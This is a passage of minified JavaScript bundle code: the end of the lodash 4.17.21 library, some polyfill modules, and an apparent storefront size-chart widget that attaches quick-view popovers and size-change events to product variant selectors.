e&&e.length?si(e):[]},Hn.sortedUniqBy=function(e,t){return e&&e.length?si(e,lo(t,2)):[]},Hn.split=function(e,t,n){return n&&"number"!=typeof n&&_o(e,t,n)&&(t=n=i),(n=n===i?m:n>>>0)?(e=bu(e))&&("string"==typeof t||null!=t&&!au(t))&&!(t=ci(t))&&sn(e)?wi(hn(e),0,n):e.split(t,n):[]},Hn.spread=function(e,t){if("function"!=typeof e)throw new Ie(o);return t=null==t?0:bn(hu(t),0),Xr(function(n){var r=n[t],i=wi(n,0,t);return r&&Dt(i,r),xt(e,this,i)})},Hn.tail=function(e){var t=null==e?0:e.length;return t?ii(e,1,t):[]},Hn.take=function(e,t,n){return e&&e.length?ii(e,0,(t=n||t===i?1:hu(t))<0?0:t):[]},Hn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?ii(e,(t=r-(t=n||t===i?1:hu(t)))<0?0:t,r):[]},Hn.takeRightWhile=function(e,t){return e&&e.length?vi(e,lo(t,3),!1,!0):[]},Hn.takeWhile=function(e,t){return e&&e.length?vi(e,lo(t,3)):[]},Hn.tap=function(e,t){return t(e),e},Hn.throttle=function(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new Ie(o);return tu(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),Pa(e,t,{leading:r,maxWait:t,trailing:i})},Hn.thru=va,Hn.toArray=pu,Hn.toPairs=Uu,Hn.toPairsIn=Fu,Hn.toPath=function(e){return Ka(e)?Rt(e,zo):lu(e)?[e]:Ii(No(bu(e)))},Hn.toPlainObject=yu,Hn.transform=function(e,t,n){var r=Ka(e),i=r||Ya(e)||cu(e);if(t=lo(t,4),null==n){var o=e&&e.constructor;n=i?r?new o:[]:tu(e)&&Za(o)?Bn(We(e)):{}}return(i?Ct:_r)(e,function(e,r,i){return t(n,e,r,i)}),n},Hn.unary=function(e){return Aa(e,1)},Hn.union=na,Hn.unionBy=ra,Hn.unionWith=ia,Hn.uniq=function(e){return e&&e.length?fi(e):[]},Hn.uniqBy=function(e,t){return e&&e.length?fi(e,lo(t,2)):[]},Hn.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?fi(e,i,t):[]},Hn.unset=function(e,t){return null==e||di(e,t)},Hn.unzip=oa,Hn.unzipWith=aa,Hn.update=function(e,t,n){return null==e?e:pi(e,t,bi(n))},Hn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:pi(e,t,bi(n),r)},Hn.values=Hu,Hn.valuesIn=function(e){return null==e?[]:en(e,ju(e))},Hn.without=ua,Hn.words=Zu,Hn.wrap=function(e,t){return za(bi(t),e)},Hn.xor=sa,Hn.xorBy=la,Hn.xorWith=ca,Hn.zip=fa,Hn.zipObject=function(e,t){return gi(e||[],t||[],nr)},Hn.zipObjectDeep=function(e,t){return gi(e||[],t||[],ei)},Hn.zipWith=da,Hn.entries=Uu,Hn.entriesIn=Fu,Hn.extend=_u,Hn.extendWith=wu,ss(Hn,Hn),Hn.add=ys,Hn.attempt=Qu,Hn.camelCase=Bu,Hn.capitalize=Vu,Hn.ceil=bs,Hn.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=gu(n))==n?n:0),t!==i&&(t=(t=gu(t))==t?t:0),sr(gu(e),t,n)},Hn.clone=function(e){return lr(e,4)},Hn.cloneDeep=function(e){return lr(e,5)},Hn.cloneDeepWith=function(e,t){return lr(e,5,t="function"==typeof t?t:i)},Hn.cloneWith=function(e,t){return lr(e,4,t="function"==typeof t?t:i)},Hn.conformsTo=function(e,t){return null==t||cr(e,t,Pu(t))},Hn.deburr=Gu,Hn.defaultTo=function(e,t){return null==e||e!=e?t:e},Hn.divide=Ss,Hn.endsWith=function(e,t,n){e=bu(e),t=ci(t);var r=e.length,o=n=n===i?r:sr(hu(n),0,r);return(n-=t.length)>=0&&e.slice(n,o)==t},Hn.eq=Ha,Hn.escape=function(e){return(e=bu(e))&&X.test(e)?e.replace(Y,an):e},Hn.escapeRegExp=function(e){return(e=bu(e))&&oe.test(e)?e.replace(ie,"\\$&"):e},Hn.every=function(e,t,n){var r=Ka(e)?Lt:hr;return n&&_o(e,t,n)&&(t=i),r(e,lo(t,3))},Hn.find=ga,Hn.findIndex=Go,Hn.findKey=function(e,t){return Ht(e,lo(t,3),_r)},Hn.findLast=ya,Hn.findLastIndex=Ko,Hn.findLastKey=function(e,t){return Ht(e,lo(t,3),wr)},Hn.floor=_s,Hn.forEach=ba,Hn.forEachRight=Sa,Hn.forIn=function(e,t){return null==e?e:br(e,lo(t,3),ju)},Hn.forInRight=function(e,t){return null==e?e:Sr(e,lo(t,3),ju)},Hn.forOwn=function(e,t){return e&&_r(e,lo(t,3))},Hn.forOwnRight=function(e,t){return e&&wr(e,lo(t,3))},Hn.get=xu,Hn.gt=Ba,Hn.gte=Va,Hn.has=function(e,t){return null!=e&&go(e,t,Ar)},Hn.hasIn=Au,Hn.head=Wo,Hn.identity=is,Hn.includes=function(e,t,n,r){e=Wa(e)?e:Hu(e),n=n&&!r?hu(n):0;var i=e.length;return n<0&&(n=bn(i+n,0)),su(e)?n<=i&&e.indexOf(t,n)>-1:!!i&&Vt(e,t,n)>-1},Hn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:hu(n);return i<0&&(i=bn(r+i,0)),Vt(e,t,i)},Hn.inRange=function(e,t,n){return t=vu(t),n===i?(n=t,t=0):n=vu(n),function(e,t,n){return e>=Sn(t,n)&&e<bn(t,n)}(e=gu(e),t,n)},Hn.invoke=Lu,Hn.isArguments=Ga,Hn.isArray=Ka,Hn.isArrayBuffer=qa,Hn.isArrayLike=Wa,Hn.isArrayLikeObject=Ja,Hn.isBoolean=function(e){return!0===e||!1===e||nu(e)&&kr(e)==S},Hn.isBuffer=Ya,Hn.isDate=$a,Hn.isElement=function(e){return nu(e)&&1===e.nodeType&&!ou(e)},Hn.isEmpty=function(e){if(null==e)return!0;if(Wa(e)&&(Ka(e)||"string"==typeof e||"function"==typeof e.splice||Ya(e)||cu(e)||Ga(e)))return!e.length;var t=mo(e);if(t==O||t==I)return!e.size;if(Oo(e))return!Nr(e).length;for(var n in e)if(De.call(e,n))return!1;return!0},Hn.isEqual=function(e,t){return jr(e,t)},Hn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:i)?n(e,t):i;return r===i?jr(e,t,i,n):!!r},Hn.isError=Xa,Hn.isFinite=function(e){return"number"==typeof e&&St(e)},Hn.isFunction=Za,Hn.isInteger=Qa,Hn.isLength=eu,Hn.isMap=ru,Hn.isMatch=function(e,t){return e===t||Mr(e,t,fo(t))},Hn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,Mr(e,t,fo(t),n)},Hn.isNaN=function(e){return iu(e)&&e!=+e},Hn.isNative=function(e){if(To(e))throw new Te("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Rr(e)},Hn.isNil=function(e){return null==e},Hn.isNull=function(e){return null===e},Hn.isNumber=iu,Hn.isObject=tu,Hn.isObjectLike=nu,Hn.isPlainObject=ou,Hn.isRegExp=au,Hn.isSafeInteger=function(e){return Qa(e)&&e>=-9007199254740991&&e<=v},Hn.isSet=uu,Hn.isString=su,Hn.isSymbol=lu,Hn.isTypedArray=cu,Hn.isUndefined=function(e){return e===i},Hn.isWeakMap=function(e){return nu(e)&&mo(e)==j},Hn.isWeakSet=function(e){return nu(e)&&"[object WeakSet]"==kr(e)},Hn.join=function(e,t){return null==e?"":Ft.call(e,t)},Hn.kebabCase=Ku,Hn.last=Xo,Hn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r;return n!==i&&(o=(o=hu(n))<0?bn(r+o,0):Sn(o,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,o):Bt(e,Kt,o,!0)},Hn.lowerCase=qu,Hn.lowerFirst=Wu,Hn.lt=fu,Hn.lte=du,Hn.max=function(e){return e&&e.length?mr(e,is,xr):i},Hn.maxBy=function(e,t){return e&&e.length?mr(e,lo(t,2),xr):i},Hn.mean=function(e){return qt(e,is)},Hn.meanBy=function(e,t){return qt(e,lo(t,2))},Hn.min=function(e){return e&&e.length?mr(e,is,Ur):i},Hn.minBy=function(e,t){return e&&e.length?mr(e,lo(t,2),Ur):i},Hn.stubArray=ms,Hn.stubFalse=gs,Hn.stubObject=function(){return{}},Hn.stubString=function(){return""},Hn.stubTrue=function(){return!0},Hn.multiply=Es,Hn.nth=function(e,t){return e&&e.length?Gr(e,hu(t)):i},Hn.noConflict=function(){return ht._===this&&(ht._=He),this},Hn.noop=ls,Hn.now=xa,Hn.pad=function(e,t,n){e=bu(e);var r=(t=hu(t))?vn(e):0;if(!t||r>=t)return e;var i=(t-r)/2;return Ki(mt(i),n)+e+Ki(vt(i),n)},Hn.padEnd=function(e,t,n){e=bu(e);var r=(t=hu(t))?vn(e):0;return t&&r<t?e+Ki(t-r,n):e},Hn.padStart=function(e,t,n){e=bu(e);var r=(t=hu(t))?vn(e):0;return t&&r<t?Ki(t-r,n)+e:e},Hn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),wn(bu(e).replace(ae,""),t||0)},Hn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&_o(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=vu(e),t===i?(t=e,e=0):t=vu(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var o=En();return Sn(e+o*(t-e+ft("1e-"+((o+"").length-1))),t)}return Yr(e,t)},Hn.reduce=function(e,t,n){var r=Ka(e)?Nt:Yt,i=arguments.length<3;return r(e,lo(t,4),n,i,pr)},Hn.reduceRight=function(e,t,n){var r=Ka(e)?zt:Yt,i=arguments.length<3;return r(e,lo(t,4),n,i,vr)},Hn.repeat=function(e,t,n){return t=(n?_o(e,t,n):t===i)?1:hu(t),$r(bu(e),t)},Hn.replace=function(){var e=arguments,t=bu(e[0]);return e.length<3?t:t.replace(e[1],e[2])},Hn.result=function(e,t,n){var r=-1,o=(t=Si(t,e)).length;for(o||(o=1,e=i);++r<o;){var a=null==e?i:e[zo(t[r])];a===i&&(r=o,a=n),e=Za(a)?a.call(e):a}return e},Hn.round=Ts,Hn.runInContext=e,Hn.sample=function(e){return(Ka(e)?Zn:Zr)(e)},Hn.size=function(e){if(null==e)return 0;if(Wa(e))return su(e)?vn(e):e.length;var t=mo(e);return t==O||t==I?e.size:Nr(e).length},Hn.snakeCase=Ju,Hn.some=function(e,t,n){var r=Ka(e)?Ut:oi;return n&&_o(e,t,n)&&(t=i),r(e,lo(t,3))},Hn.sortedIndex=function(e,t){return ai(e,t)},Hn.sortedIndexBy=function(e,t,n){return ui(e,t,lo(n,2))},Hn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=ai(e,t);if(r<n&&Ha(e[r],t))return r}return-1},Hn.sortedLastIndex=function(e,t){return ai(e,t,!0)},Hn.sortedLastIndexBy=function(e,t,n){return ui(e,t,lo(n,2),!0)},Hn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=ai(e,t,!0)-1;if(Ha(e[n],t))return n}return-1},Hn.startCase=Yu,Hn.startsWith=function(e,t,n){return e=bu(e),n=null==n?0:sr(hu(n),0,e.length),t=ci(t),e.slice(n,n+t.length)==t},Hn.subtract=Os,Hn.sum=function(e){return e&&e.length?$t(e,is):0},Hn.sumBy=function(e,t){return e&&e.length?$t(e,lo(t,2)):0},Hn.template=function(e,t,n){var r=Hn.templateSettings;n&&_o(e,t,n)&&(t=i),e=bu(e),t=wu({},t,r,Qi);var o,a,u=wu({},t.imports,r.imports,Qi),s=Pu(u),l=en(u,s),c=0,f=t.interpolate||we,d="__p += '",p=Ae((t.escape||we).source+"|"+f.source+"|"+(f===ee?ve:we).source+"|"+(t.evaluate||we).source+"|$","g"),v="//# sourceURL="+(De.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ut+"]")+"\n";e.replace(p,function(t,n,r,i,u,s){return r||(r=i),d+=e.slice(c,s).replace(Ee,un),n&&(o=!0,d+="' +\n__e("+n+") +\n'"),u&&(a=!0,d+="';\n"+u+";\n__p += '"),r&&(d+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),c=s+t.length,t}),d+="';\n";var h=De.call(t,"variable")&&t.variable;if(h){if(de.test(h))throw new Te("Invalid `variable` option passed into `_.template`")}else d="with (obj) {\n"+d+"\n}\n";d=(a?d.replace(K,""):d).replace(q,"$1").replace(W,"$1;"),d="function("+(h||"obj")+") {\n"+(h?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var m=Qu(function(){return Oe(s,v+"return "+d).apply(i,l)});if(m.source=d,Xa(m))throw m;return m},Hn.times=function(e,t){if((e=hu(e))<1||e>v)return[];var n=m,r=Sn(e,m);t=lo(t),e-=m;for(var i=Xt(r,t);++n<e;)t(n);return i},Hn.toFinite=vu,Hn.toInteger=hu,Hn.toLength=mu,Hn.toLower=function(e){return bu(e).toLowerCase()},Hn.toNumber=gu,Hn.toSafeInteger=function(e){return e?sr(hu(e),-9007199254740991,v):0===e?e:0},Hn.toString=bu,Hn.toUpper=function(e){return bu(e).toUpperCase()},Hn.trim=function(e,t,n){if((e=bu(e))&&(n||t===i))return Zt(e);if(!e||!(t=ci(t)))return e;var r=hn(e),o=hn(t);return wi(r,nn(r,o),rn(r,o)+1).join("")},Hn.trimEnd=function(e,t,n){if((e=bu(e))&&(n||t===i))return e.slice(0,mn(e)+1);if(!e||!(t=ci(t)))return e;var r=hn(e);return wi(r,0,rn(r,hn(t))+1).join("")},Hn.trimStart=function(e,t,n){if((e=bu(e))&&(n||t===i))return e.replace(ae,"");if(!e||!(t=ci(t)))return e;var r=hn(e);return wi(r,nn(r,hn(t))).join("")},Hn.truncate=function(e,t){var n=30,r="...";if(tu(t)){var o="separator"in t?t.separator:o;n="length"in t?hu(t.length):n,r="omission"in t?ci(t.omission):r}var a=(e=bu(e)).length;if(sn(e)){var u=hn(e);a=u.length}if(n>=a)return e;var s=n-vn(r);if(s<1)return r;var l=u?wi(u,0,s).join(""):e.slice(0,s);if(o===i)return l+r;if(u&&(s+=l.length-s),au(o)){if(e.slice(s).search(o)){var c,f=l;for(o.global||(o=Ae(o.source,bu(he.exec(o))+"g")),o.lastIndex=0;c=o.exec(f);)var d=c.index;l=l.slice(0,d===i?s:d)}}else if(e.indexOf(ci(o),s)!=s){var p=l.lastIndexOf(o);p>-1&&(l=l.slice(0,p))}return l+r},Hn.unescape=function(e){return(e=bu(e))&&$.test(e)?e.replace(J,gn):e},Hn.uniqueId=function(e){var t=++Ne;return bu(e)+t},Hn.upperCase=$u,Hn.upperFirst=Xu,Hn.each=ba,Hn.eachRight=Sa,Hn.first=Wo,ss(Hn,(ws={},_r(Hn,function(e,t){De.call(Hn.prototype,t)||(ws[t]=e)}),ws),{chain:!1}),Hn.VERSION="4.17.21",Ct(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){Hn[e].placeholder=Hn}),Ct(["drop","take"],function(e,t){Kn.prototype[e]=function(n){n=n===i?1:bn(hu(n),0);var r=this.__filtered__&&!t?new Kn(this):this.clone();return r.__filtered__?r.__takeCount__=Sn(n,r.__takeCount__):r.__views__.push({size:Sn(n,m),type:e+(r.__dir__<0?"Right":"")}),r},Kn.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),Ct(["filter","map","takeWhile"],function(e,t){var n=t+1,r=1==n||3==n;Kn.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:lo(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}}),Ct(["head","last"],function(e,t){var n="take"+(t?"Right":"");Kn.prototype[e]=function(){return this[n](1).value()[0]}}),Ct(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");Kn.prototype[e]=function(){return this.__filtered__?new Kn(this):this[n](1)}}),Kn.prototype.compact=function(){return this.filter(is)},Kn.prototype.find=function(e){return this.filter(e).head()},Kn.prototype.findLast=function(e){return this.reverse().find(e)},Kn.prototype.invokeMap=Xr(function(e,t){return"function"==typeof e?new Kn(this):this.map(function(n){return Lr(n,e,t)})}),Kn.prototype.reject=function(e){return this.filter(Da(lo(e)))},Kn.prototype.slice=function(e,t){e=hu(e);var n=this;return n.__filtered__&&(e>0||t<0)?new Kn(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=hu(t))<0?n.dropRight(-t):n.take(t-e)),n)},Kn.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Kn.prototype.toArray=function(){return this.take(m)},_r(Kn.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),o=Hn[r?"take"+("last"==t?"Right":""):t],a=r||/^find/.test(t);o&&(Hn.prototype[t]=function(){var t=this.__wrapped__,u=r?[1]:arguments,s=t instanceof Kn,l=u[0],c=s||Ka(t),f=function(e){var t=o.apply(Hn,Dt([e],u));return r&&d?t[0]:t};c&&n&&"function"==typeof l&&1!=l.length&&(s=c=!1);var d=this.__chain__,p=!!this.__actions__.length,v=a&&!d,h=s&&!p;if(!a&&c){t=h?t:new Kn(this);var m=e.apply(t,u);return m.__actions__.push({func:va,args:[f],thisArg:i}),new Gn(m,d)}return v&&h?e.apply(this,u):(m=this.thru(f),v?r?m.value()[0]:m.value():m)})}),Ct(["pop","push","shift","sort","splice","unshift"],function(e){var t=Le[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);Hn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var i=this.value();return t.apply(Ka(i)?i:[],e)}return this[n](function(n){return t.apply(Ka(n)?n:[],e)})}}),_r(Kn.prototype,function(e,t){var n=Hn[t];if(n){var r=n.name+"";De.call(Pn,r)||(Pn[r]=[]),Pn[r].push({name:t,func:n})}}),Pn[Hi(i,2).name]=[{name:"wrapper",func:i}],Kn.prototype.clone=function(){var e=new Kn(this.__wrapped__);return e.__actions__=Ii(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=Ii(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=Ii(this.__views__),e},Kn.prototype.reverse=function(){if(this.__filtered__){var e=new Kn(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},Kn.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=Ka(e),r=t<0,i=n?e.length:0,o=function(e,t,n){var r=-1,i=n.length;for(;++r<i;){var o=n[r],a=o.size;switch(o.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=Sn(t,e+a);break;case"takeRight":e=bn(e,t-a)}}return{start:e,end:t}}(0,i,this.__views__),a=o.start,u=o.end,s=u-a,l=r?u:a-1,c=this.__iteratees__,f=c.length,d=0,p=Sn(s,this.__takeCount__);if(!n||!r&&i==s&&p==s)return hi(e,this.__actions__);var v=[];e:for(;s--&&d<p;){for(var h=-1,m=e[l+=t];++h<f;){var g=c[h],y=g.iteratee,b=g.type,S=y(m);if(2==b)m=S;else if(!S){if(1==b)continue e;break e}}v[d++]=m}return v},Hn.prototype.at=ha,Hn.prototype.chain=function(){return pa(this)},Hn.prototype.commit=function(){return new Gn(this.value(),this.__chain__)},Hn.prototype.next=function(){this.__values__===i&&(this.__values__=pu(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},Hn.prototype.plant=function(e){for(var t,n=this;n instanceof Vn;){var r=Fo(n);r.__index__=0,r.__values__=i,t?o.__wrapped__=r:t=r;var o=r;n=n.__wrapped__}return o.__wrapped__=e,t},Hn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof Kn){var t=e;return this.__actions__.length&&(t=new Kn(this)),(t=t.reverse()).__actions__.push({func:va,args:[ta],thisArg:i}),new Gn(t,this.__chain__)}return this.thru(ta)},Hn.prototype.toJSON=Hn.prototype.valueOf=Hn.prototype.value=function(){return hi(this.__wrapped__,this.__actions__)},Hn.prototype.first=Hn.prototype.head,Ze&&(Hn.prototype[Ze]=function(){return this}),Hn}();ht._=yn,(r=function(){return yn}.call(t,n,t,e))===i||(e.exports=r)}.call(this)},2552:(e,t,n)=>{var r=n(1873),i=n(659),o=n(9350),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?i(e):o(e)}},2609:(e,t,n)=>{var r=n(7721);e.exports=function(e,t){var n=null==e?0:e.length;return n?r(e,t)/n:NaN}},2632:(e,t,n)=>{"use strict";function r(e){return e.split("-")[0]}n.d(t,{A:()=>r})},2652:(e,t,n)=>{"use strict";var r=n(6080),i=n(9565),o=n(8551),a=n(6823),u=n(4209),s=n(6198),l=n(1625),c=n(81),f=n(851),d=n(9539),p=TypeError,v=function(e,t){this.stopped=e,this.result=t},h=v.prototype;e.exports=function(e,t,n){var m,g,y,b,S,_,w,E=n&&n.that,T=!(!n||!n.AS_ENTRIES),O=!(!n||!n.IS_RECORD),k=!(!n||!n.IS_ITERATOR),x=!(!n||!n.INTERRUPTED),A=r(t,E),C=function(e){return m&&d(m,"normal"),new v(!0,e)},I=function(e){return T?(o(e),x?A(e[0],e[1],C):A(e[0],e[1])):x?A(e,C):A(e)};if(O)m=e.iterator;else if(k)m=e;else{if(!(g=f(e)))throw new p(a(e)+" is not iterable");if(u(g)){for(y=0,b=s(e);b>y;y++)if((S=I(e[y]))&&l(h,S))return S;return new v(!1)}m=c(e,g)}for(_=O?e.next:m.next;!(w=i(_,m)).done;){try{S=I(w.value)}catch(e){d(m,"throw",e)}if("object"==typeof S&&S&&l(h,S))return S}return new v(!1)}},2675:(e,t,n)=>{"use strict";n(6761),n(1510),n(7812),n(3110),n(9773)},2703:(e,t,n)=>{"use strict";var r=n(4576),i=n(9039),o=n(9504),a=n(655),u=n(3802).trim,s=n(7452),l=r.parseInt,c=r.Symbol,f=c&&c.iterator,d=/^[+-]?0x/i,p=o(d.exec),v=8!==l(s+"08")||22!==l(s+"0x16")||f&&!i(function(){l(Object(f))});e.exports=v?function(e,t){var n=u(a(e));return l(n,t>>>0||(p(d,n)?16:10))}:l},2711:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.registerToggle=t.registerEvents=void 0,n(8706),n(113),n(1629),n(4423),n(8598),n(2062),n(4782),n(5086),n(6099),n(7495),n(1699),n(5440),n(2762),n(3500),n(6031);var r=s(n(8870)),i=s(n(1239)),o=n(1128),a=n(6617),u=s(n(4247));function s(e){return e&&e.__esModule?e:{default:e}}var l=["size","taille","talla","bröße","tamanho","tamaño","koko","サイズ","尺寸","크기"],c="input[type=radio]:checked",f=function(e,t){e.querySelectorAll("input[type=radio]").forEach(function(e){var n=e.labels;n.length||(n=e.parentElement.querySelectorAll("label")),n.forEach(function(e){return t(e)})})},d=function(e,t,n){var r;if(!e)return"";var i=n.maxNumDecimals,o=n.showFraction,a=n.styles,s=!(null==n||null===(r=n.styles)||void 0===r||null===(r=r.table)||void 0===r||!r.inchesWithFeet),l=u.default.getDefaultUnit(n,window._ks_countryCodeFromIPCOuntry),c=(null==a?void 0:a.quickView)||{};if(c.enable){var f=c.inlineSizeInformation,d=(t=u.default.normalizeTable(t)).data,p=d.find(function(t){return t[0].value.toUpperCase()===e});if(!p)return"";if(f){var v=p.slice(1).map(function(e,t){var n=u.default.getValuesInBothUnits(e,i,o,!1,s),r=n?n[l]:e.value.toUpperCase();return"<span ".concat(t>0?'style="margin-left: 14px"':"","><b>").concat(d[0][t+1].value,": ").concat(r,"</b></span>")}).join("");return'<div class="ks-quickview-content" style="padding: 6px 4px">'.concat(v,"</div>")}var h=p.map(function(e){var t=u.default.getValuesInBothUnits(e,i,o,!1,s),n=t?t[l]:e.value.toUpperCase();return"<td>\n      <div>".concat(n,"</div>\n    </td>")});return'<div class="ks-quickview-content"><table class="quickViewTable">\n  <thead>\n    <tr>\n      '.concat(d[0].map(function(e){return"<td><b>".concat(e.value||"Size","</b></td>")}).join(""),"\n    </tr>\n  </thead>\n  <tbody><tr>").concat(h.join(""),"</tr></tbody>\n  </table></div>")}},p=function(e,t,n){var i,u=null==n||null===(i=n.styles)||void 0===i?void 0:i.quickView;if(u){var s=u.enable,l=u.backgroundColor,c=u.fontColor,f=u.usePopoverInDesktop,p=u.popoverPlacement;if(s&&f){var v=function(e){if(e instanceof HTMLLabelElement){var t=e.innerText.trim().toUpperCase();return["VARIANT SOLD OUT OR UNAVAILABLE"].forEach(function(e){t=t.replace(e,"").trim()}),t}if(e instanceof HTMLLIElement)return e.getAttribute("orig-value").toUpperCase()}(e),h=d(v,t,n)||"",m=document.createElement("div");m.className="ks-radio-popover",m.style.setProperty("background","".concat(l," !important")),m.style.setProperty("color","".concat(c," !important")),(0,o.safeSetInnerHTML)(m,h),document.body&&document.body.appendChild(m);var g=(0,a.createPopper)(e,m,{modifiers:[{name:"offset",options:{offset:[0,8]}}],placement:p||"top"});(0,r.default)("Quick view popover registered for element",{label:e,popoverEl:m}),e.addEventListener("mouseenter",function(){m.setAttribute("data-show",""),g.setOptions({modifiers:[{name:"eventListeners",enabled:!0}]}),g.update()}),e.addEventListener("mouseleave",function(){m.removeAttribute("data-show"),g.setOptions({modifiers:[{name:"eventListeners",enabled:!1}]})})}}},v=t.registerToggle=function(e){var t,n,i=e.label,a=e.toggleWrapper,u=e.usePopoverInDesktop,s=e.table,l=e.settings;if(null==l||null===(t=l.styles)||void 0===t?void 0:t.quickView.enable){var c=null==l||null===(n=l.styles)||void 0===n?void 0:n.quickView,f=c.desktop,v=c.mobile,h=window.matchMedia("(min-width: 768px)").matches;(0,r.default)("Should use popover? usePopoverInDesktop, IS_DESKTOP ",u,h),u&&h&&f?p(i,s,l):!a||h&&!f||!h&&!v||i.addEventListener("click",function(e){var t=e.target.textContent;a.getAttribute("data-option")!==t?(a.style.height="0px",setTimeout(function(){(0,o.safeSetInnerHTML)(a,d(t.toUpperCase(),s,l)||""),a.setAttribute("data-option",t);var e=a.querySelector(".ks-quickview-content").offsetHeight;a.style.height="".concat(e,"px")},300)):"0px"!==getComputedStyle(a).height&&(a.style.height="0px",a.removeAttribute("data-option"))})}};t.registerEvents=[{selector:"ul.swatch-view",register:function(e,t,n,r,i){r&&(e.parentElement.appendChild(r),e.querySelectorAll("li").forEach(function(e){return v({table:t,label:e,toggleWrapper:r,usePopoverInDesktop:i,settings:n})}))}},{selector:"form .SizeSwatchList",register:function(e,t,n,r,o){if(r)return e.parentElement.appendChild(r),void e.querySelectorAll(".SizeSwatch").forEach(function(e){return v({table:t,label:e,toggleWrapper:r,usePopoverInDesktop:o,settings:n})});var a=e.querySelector(c),u=a?a.value:"";i.default.emitEvent("on_size_update",{size:u}),e.querySelectorAll("input[type=radio]").forEach(function(e){return e.addEventListener("change",function(){var t=e.value;i.default.emitEvent("on_size_update",{size:t})})}),e.querySelectorAll(".SizeSwatch").forEach(function(e){e.addEventListener("mouseover",function(){var e=this.parentElement.querySelector("input[type=radio]"),t=e?e.value:"";i.default.emitEvent("on_size_hover",{size:t})}),e.addEventListener("mouseleave",function(){i.default.emitEvent("on_size_hover_leave")})})}},{selector:"variant-selects fieldset",register:function(e,t,n,o,a){var u,s=((null===(u=e.querySelector("legend"))||void 0===u?void 0:u.textContent)||"").trim().toLowerCase();if(!l.some(function(e){return s.includes(e)}))return!1;if(e.dataset.ksEventsRegistered)return(0,r.default)("Events already registered for this fieldset, skipping"),!0;var c=e.querySelector("input[type=radio]:checked");if(!c)return!1;try{var d,p=null==n||null===(d=n.styles)||void 0===d||null===(d=d.quickView)||void 0===d?void 0:d.type;if((0,r.default)("Quick view type is",p),o)return e.contains(o)||e.appendChild(o),f(e,function(e){return v({table:t,label:e,toggleWrapper:o,usePopoverInDesktop:a,settings:n})}),e.dataset.ksEventsRegistered=!0,!0;var h=c.value.trim();return i.default.emitEvent("on_size_update",{size:h}),e.querySelectorAll("input[type=radio]").forEach(function(e){var t=e.cloneNode(!0);e.parentNode.replaceChild(t,e),t.addEventListener("change",function(){var e=t.value;i.default.emitEvent("on_size_update",{size:e})}),t.addEventListener("mouseover",function(){var e=this.value.trim();i.default.emitEvent("on_size_hover",{size:e})}),t.addEventListener("mouseleave",function(){i.default.emitEvent("on_size_hover_leave")})}),!0}catch(e){return(0,r.default)("Error",e),!1}}},{selector:"form .selector-wrapper",register:function(e,t,n,o,a){var u,s=((null===(u=e.querySelector("label"))||void 0===u?void 0:u.textContent)||"").trim().toLowerCase();if(l.some(function(e){return s.includes(e)})){var d=e.querySelector(".single-option-selector");if(d)try{var p=d.querySelector(":checked"),h=null==p?void 0:p.value.trim();h&&i.default.emitEvent("on_size_update",{size:h}),d.addEventListener("change",function(e){var t=e.target.value.trim();i.default.emitEvent("on_size_update",{size:t})})}catch(e){(0,r.default)("Error",e)}var m=e.querySelector(c);if(m)try{if(o)return e.appendChild(o),void f(e,function(e){return v({table:t,label:e,toggleWrapper:o,usePopoverInDesktop:a,settings:n})});var g=m.value.trim();i.default.emitEvent("on_size_update",{size:g}),e.querySelectorAll("input[type=radio]").forEach(function(e){e.addEventListener("change",function(){var t=e.value;i.default.emitEvent("on_size_update",{size:t})}),e.addEventListener("mouseover",function(){var 